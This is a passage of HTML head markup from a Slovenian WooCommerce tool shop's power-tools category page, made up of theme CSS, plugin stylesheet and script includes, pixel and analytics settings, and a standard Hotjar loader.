6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.prokraft.si/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.prokraft.si/wp-content/plugins/ajax-search-lite/css/style.basic.css' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgb(0, 0, 0);
						background-color: rgb(255, 255, 255);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.prokraft.si/wp-content/plugins/ajax-search-lite/css/style-underline.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.prokraft.si/wp-content/uploads/pum/pum-site-styles.css?generated=1755175410&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='leanpay_cene_css-css' href='https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='leanpay_slider_css-css' href='https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700%2C600%2C800%2C900%2C200&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-satisfy-css' href='https://fonts.googleapis.com/css?family=Satisfy&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.prokraft.si/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/style.css?v=10&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-plugins-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.prokraft.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Ta izdelek ni na voljo. Izberite drugo kombinacijo.</p>
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js" id="acoplw-script-js"></script>
<script type="text/javascript" id="equal-height-columns-js-extra">
/* <![CDATA[ */
var equalHeightColumnElements = {"element-groups":{"1":{"selector":".product-details .product-title","breakpoint":481}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/equal-height-columns/public/js/equal-height-columns-public.js" id="equal-height-columns-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"77cb8b721b","gift_product_nonce":"10d80c8727","ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/www.prokraft.si\/izdelek\/izdelek-496\/","add_to_cart_link":"https:\/\/www.prokraft.si\/izdelek\/izdelek-496\/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&#038;hl=sl_SI" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Prika\u017ei ko\u0161arico","cart_url":"https:\/\/www.prokraft.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.prokraft.si\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"5ae066622b"};
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"9.9.3","tvc_wpv":"6.8.3","tvc_eev":"7.2.6","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"38215","cu_id":"31906","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"0","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"0","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["762865347430634"],"eventID":"c65df359-d7ac-480d-b622-1e3f02cdfa5a","params":{"content_type":"product","content_name":"ELEKTRI\u010cNO ORODJE","content_ids":["81491","81953","81553","81551","82225"],"page_title":"ELEKTRI\u010cNO ORODJE","post_type":"product_cat","post_id":12,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/kategorija-izdelka\/elektricno-orodje\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["762865347430634"],"eventID":"0ca54efb-1086-472a-8d3a-03a1f0b5b5d5","params":{"page_title":"ELEKTRI\u010cNO ORODJE","post_type":"product_cat","post_id":12,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/kategorija-izdelka\/elektricno-orodje\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"38272d2b-4c50-43b6-bbce-3811a338d507","params":{"page_title":"ELEKTRI\u010cNO ORODJE","post_type":"product_cat","post_id":12,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/kategorija-izdelka\/elektricno-orodje\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["762865347430634"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.prokraft.si","ajaxUrl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","ajax_event":"bf83b3ca2c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1763046399"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/head.js" id="head-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.prokraft.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prokraft.si/wp-json/wp/v2/product_cat/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prokraft.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.3" />
<!-- Hotjar Tracking Code for https://www.prokraft.si -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1089781,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                <link href='//fonts.googleapis.com/css?family=Montserrat:700&subset=latin-ext' rel='stylesheet' type='text/css'>
            
            <style type="text/css">

                                    .label-icon.sale-label { 
                        width: 67px; 
                        height: 67px;
                    }            
                    .label-icon.sale-label { background-image: url(https://www.prokraft.si/wp-content/themes/ProKraft/images/label-sale.png); }
                                
                                    .label-icon.new-label { 
                        width: 67px; 
                        height: 67px;
                    }            
                    .label-icon.new-label { background-image: url(https://www.prokraft.si/wp-content/themes/ProKraft/images/label-new.png); }
                    
                                
                                body {
                                                                                                                                                            }

                
	            a:hover,a:focus,a.active,p.active,em.active,li.active,strong.active,span.active,span.active a,h1.active,h2.active,h3.active,h4.active,h5.active,h6.active,h1.active a,h2.active a,h3.active a,h4.active a,h5.active a,h6.active a,.color-main,ins,.product-information .out-of-stock,.menu > li > a:hover,.menu .nav-sublist-dropdown ul > li.menu-item-has-children:hover:after,.title-banner .small-h,.header-vertical-enable .page-wrapper .header-type-vertical .header-search a .fa-search,.header-vertical-enable .page-wrapper .header-type-vertical2 .header-search a .fa-search.header-type-7 .menu-wrapper .menu >li >a:hover,.header-type-10 .menu-wrapper .navbar-collapse .menu-main-container .menu >li > a:hover,.big-coast,.big-coast:hover,.big-coast:focus,.reset-filter,.carousel-area li.active a,.carousel-area li a:hover,.filter-wrap .view-switcher .switchToGrid:hover,.filter-wrap .view-switcher .switchToList:hover,.products-page-cats a,.read-more:hover,.et-twitter-slider .et-tweet a,.product_list_widget .small-coast .amount,.default-link,.default-colored,.twitter-list li a,.copyright-1 .textwidget .active,.breadcrumbs li a,.comment-reply-link,.later-product-list .small-coast,.product-categories.with-accordion ul.children li a:hover,.product-categories >li >ul.children li.current-cat >a,.product-categories >li >ul.children > li.current-cat >a+span,.product_meta >span span,.product_meta a,.product-navigation .next-product .hide-info span.price,.product-navigation .prev-product .hide-info span.price,table.variations .reset_variations,.products-tabs .tab-title.opened,.categories-mask span,.product-category:hover .categories-mask span.more,.project-navigation .next-project .hide-info span,.project-navigation .prev-project .hide-info span,.caption .zmedium-h a,.ship-title,.mailto-company,.blog-post .zmedium-h a,.post-default .zmedium-h a,.before-checkout-form .showlogin,.before-checkout-form .showcoupon,.cta-block .active,.list li:before,.pricing-table ul li.row-price,.pricing-table.style3 ul li.row-price,.pricing-table.style3 ul li.row-price sub,.tabs.accordion .tab-title:hover,.tabs.accordion .tab-title:focus,.left-titles a:hover,.tab-title-left:hover,.team-member .member-details h5,.plus:after,.minus:after,.header-type-12 .header-search a:hover,.et-mobile-menu li > ul > li a:active,.mobile-nav-heading a:hover,.mobile-nav ul.wcml_currency_switcher li:hover,.mobile-nav #lang_sel_list a:hover,.mobile-nav .menu-social-icons li.active a,.mobile-nav .links li a:hover,.et-mobile-menu li a:hover,.et-mobile-menu li .open-child:hover,.et-mobile-menu.line-items li.active a,.register-link .register-popup .popup-terms a,.register-link .login-popup .popup-terms a,.login-link .register-popup .popup-terms a,.login-link .login-popup .popup-terms a,.product-categories >li >ul.children li >a:hover,.product-categories >li >ul.children li.current-cat >a,.product-categories >li.current-cat,.product-categories >li.current-cat a,.product-categories >li.current-cat span,.product-categories >li span:hover,.product-categories.categories-accordion ul.children li a:hover,.portfolio-descr .posted-in,.menu .nav-sublist-dropdown ul li a:hover,.show-quickly:hover,.menu >li.current-menu-item >a,.menu >li.current_page_ancestor >a,.widget_nav_menu .menu-shortcodes-container .menu > li.current-menu-item > a,.widget_nav_menu .menu-shortcodes-container .menu > li.current-menu-item > a:hover,.menu .nav-sublist-dropdown ul > li.current-menu-item >a,.product-information .out-stock-wrapper .out-stock .wr-c,.menu .menu-full-width .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.header-type-2.slider-overlap .header .menu > li > a:hover,.page-heading .breadcrumbs,.bc-type-3 a:hover,.bc-type-4 a:hover,.bc-type-5 a:hover,.bc-type-6 a:hover,.back-history:hover:before,.testimonial-info .testimonial-author .url a,.product-image-wrapper.hover-effect-mask .hover-mask .mask-content .product-title a:hover,.header-type-10 .menu-wrapper .languages li a:hover,.header-type-10 .menu-wrapper .currency li a:hover,.widget_nav_menu li.current-menu-item a:before,.header-type-3.slider-overlap .header .menu > li > a:hover,.et-tooltip >div a:hover, .et-tooltip >div .price,.black-white-category .product-category .categories-mask span.more,.etheme_widget_brands li a strong,.main-footer-1 .blog-post-list .media-heading a:hover,.category-1 .widget_nav_menu li .sub-menu a:hover,.sidebar-widget .tagcloud a:hover,.church-hover .icon_list_icon:hover i,.tabs .tab-title:hover,footer .address-company a.white-text,.blog-post-list .media-heading a:hover,.footer-top-2 .product_list_widget li .media-heading a:hover,.tagcloud a:hover,.product_list_widget .media-heading a:hover,.menu .menu-full-width .nav-sublist-dropdown ul > li.menu-item-has-children .nav-sublist ul li.current-menu-item a,.header-vertical-enable .page-wrapper .header-type-vertical .header-search a .fa-search,.header-vertical-enable .page-wrapper .header-type-vertical2 .header-search a .fa-search,.main-footer-1 .container .hidden-tooltip i:hover,.date-event .number,.list-unstyled a:hover,.back-history:hover, .back-history:focus,.portfolio-descr a,.products-tabs .wpb_tabs_nav li.ui-state-active a,.date-event .number              { color: #216ff5; }
	
	            .header-vertical-enable .shopping-container a:hover,.header-vertical-enable .header-search a:hover,.header-vertical-enable .container .menu >li >a:hover,.products-tabs .tab-title.opened:hover,.header-vertical-enable .container .menu >li.current-menu-item >a,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.header-vertical-enable .page-wrapper .container .menu .menu-full-width .nav-sublist-dropdown ul >li >a:hover,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul >li.current-menu-item >a,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.slid-btn.active:hover    { color: #216ff5!important; }
	
